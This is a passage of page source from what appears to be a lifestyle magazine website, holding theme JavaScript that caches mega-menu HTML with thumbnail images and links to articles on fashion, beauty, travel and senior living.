data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6357.jpg\" width=\"100\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/toes-and-totes\/\"  rel=\"bookmark\" title=\"Toes and Totes\">Toes and Totes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/shimmering-chic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Shimmering Chic\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Shimmering Chic\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/1-1.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/1-1.jpg\" width=\"141\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/shimmering-chic\/\"  rel=\"bookmark\" title=\"Shimmering Chic\">Shimmering Chic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/active-years-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Active Years\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Active Years\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/AdobeStock_218493726-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/AdobeStock_218493726-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/active-years-4\/\"  rel=\"bookmark\" title=\"Active Years\">Active Years<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/embracing-the-active-years-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Embracing the Active Years\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Covenant Living at Inverness emphasizes a focus on holistic living for its residents\" title=\"Embracing the Active Years\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/08\/STS06194-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/08\/STS06194-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/embracing-the-active-years-2\/\"  rel=\"bookmark\" title=\"Embracing the Active Years\">Embracing the Active Years<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-allure-of-senior-living-communities\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Allure of Senior Living Communities\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Allure of Senior Living Communities\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/3_Seniors_Outdoors_CMYK-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/3_Seniors_Outdoors_CMYK-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-allure-of-senior-living-communities\/\"  rel=\"bookmark\" title=\"The Allure of Senior Living Communities\">The Allure of Senior Living Communities<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/just-a-number\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Just a Number\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Just a Number\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/08\/ACTIVE-SENIORS-BMOCK08062016-1090CROPPED.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/08\/ACTIVE-SENIORS-BMOCK08062016-1090CROPPED.jpg\" width=\"204\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/just-a-number\/\"  rel=\"bookmark\" title=\"Just a Number\">Just a Number<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 299;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/explore-the-southwest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Explore the Southwest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Explore the Southwest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/03\/arroyohondo2approved-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/03\/arroyohondo2approved.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/explore-the-southwest\/\"  rel=\"bookmark\" title=\"Explore the Southwest\">Explore the Southwest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-art-of-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Design\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Design\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/03\/12_Essenz_StackedEames_web.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/03\/12_Essenz_StackedEames_web.jpg\" width=\"144\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-art-of-design\/\"  rel=\"bookmark\" title=\"The Art of Design\">The Art of Design<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/inspired-by-heritage\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspired By Heritage\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspired By Heritage\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/02\/Life-Style-JAYDEN-NICOLE-012316-2372LIGHTENED.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/02\/Life-Style-JAYDEN-NICOLE-012316-2372LIGHTENED.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/inspired-by-heritage\/\"  rel=\"bookmark\" title=\"Inspired By Heritage\">Inspired By Heritage<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/once-in-a-lifetime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Once In A Lifetime\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Once In A Lifetime\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/Jackson-Pollock-1950_L2011001102.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/Jackson-Pollock-1950_L2011001102.jpg\" width=\"146\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/once-in-a-lifetime\/\"  rel=\"bookmark\" title=\"Once In A Lifetime\">Once In A Lifetime<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sun-radiant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sun Radiant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sun Radiant\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/06\/tan-shutterstock_100144169.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/06\/tan-shutterstock_100144169.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sun-radiant\/\"  rel=\"bookmark\" title=\"Sun Radiant\">Sun Radiant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/no-makeup-makeup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No-makeup Makeup\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"No-makeup Makeup\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/05\/shutterstock_124833250.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/05\/shutterstock_124833250.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/no-makeup-makeup\/\"  rel=\"bookmark\" title=\"No-makeup Makeup\">No-makeup Makeup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/skin-basics\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skin Basics\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Skin Basics\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/shutterstock_123660985.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/shutterstock_123660985.jpg\" width=\"201\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/skin-basics\/\"  rel=\"bookmark\" title=\"Skin Basics\">Skin Basics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/poolside-views\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poolside Views\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Poolside Views\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/02\/pool-shutterstock_129527819.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/02\/pool-shutterstock_129527819.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/poolside-views\/\"  rel=\"bookmark\" title=\"Poolside Views\">Poolside Views<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 3386;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-beauty-of-bonaire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Beauty of Bonaire\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Beauty of Bonaire\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/AdobeStock_189587312-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/AdobeStock_189587312-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-beauty-of-bonaire\/\"  rel=\"bookmark\" title=\"The Beauty of Bonaire\u00a0\">The Beauty of Bonaire\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/moving-an-institution\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Moving an Institution\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Moving an Institution\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/BGW_New-Store-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/BGW_New-Store-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/moving-an-institution\/\"  rel=\"bookmark\" title=\"Moving an Institution\">Moving an Institution<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/legacy-of-an-outlaw\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legacy of  an Outlaw\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Legacy of  an Outlaw\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/The-Cut-2018-e1556041750193-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/The-Cut-2018-e1556041750193-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/legacy-of-an-outlaw\/\"  rel=\"bookmark\" title=\"Legacy of  an Outlaw\">Legacy of  an Outlaw<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-place-of-circumstance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Place of Circumstance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Place of Circumstance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/OBU-Bison-3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/OBU-Bison-3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-place-of-circumstance\/\"  rel=\"bookmark\" title=\"A Place of Circumstance\">A Place of Circumstance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 79;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/gray-days\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gray Days\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gray Days\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/122.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/122.jpg\" width=\"141\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/gray-days\/\"  rel=\"bookmark\" title=\"Gray Days\">Gray Days<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/from-the-sea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"From The Sea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"From The Sea\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/06\/18.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/06\/18.jpg\" width=\"141\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/from-the-sea\/\"  rel=\"bookmark\" title=\"From The Sea\">From The Sea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/green-with-envy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Green With Envy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Green With Envy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/20k14-07-09Aug-14-fashion-15450130.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/20k14-07-09Aug-14-fashion-15450130.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/green-with-envy\/\"  rel=\"bookmark\" title=\"Green With Envy\">Green With Envy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/white-hot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"White Hot\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"White Hot\" data-type=\"image_tag\" 